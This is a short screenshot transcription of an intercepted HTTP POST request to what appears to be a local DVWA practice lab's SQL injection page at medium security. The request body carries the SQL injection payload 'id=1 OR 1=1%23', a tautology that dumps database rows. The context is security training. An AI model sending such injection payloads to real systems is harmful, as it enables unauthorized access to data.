 Request
Pretty Raw Hex
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://127.0.0.1:42001
10 Connection: keep-alive
11 Referer: http://127.0.0.1:42001/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=d792bb7de4dd9538e11bf4ff0befec33
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1 OR 1=1%23 &Submit=Submit